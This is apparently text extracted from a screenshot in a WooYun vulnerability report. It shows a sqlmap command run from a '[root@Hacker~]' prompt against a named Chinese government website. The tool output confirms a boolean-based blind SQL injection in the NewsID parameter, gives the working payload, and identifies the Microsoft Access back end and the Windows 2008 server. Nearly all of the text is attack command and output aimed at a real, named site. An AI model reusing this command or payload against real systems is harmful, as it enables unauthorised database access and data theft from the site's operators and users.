 [root@Hacker~]# Sqlmap -u http://www.pxbsc.gov.cn/ts/NewsShow.asp?NewsID=1300
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 13:39:45
[13:39:45] [INFO] resuming back-end DBMS 'microsoft access'
[13:39:45] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: GET
Parameter: NewsID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: NewsID=1300 AND 8652=8652
---
[13:39:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008
www.wooyun.org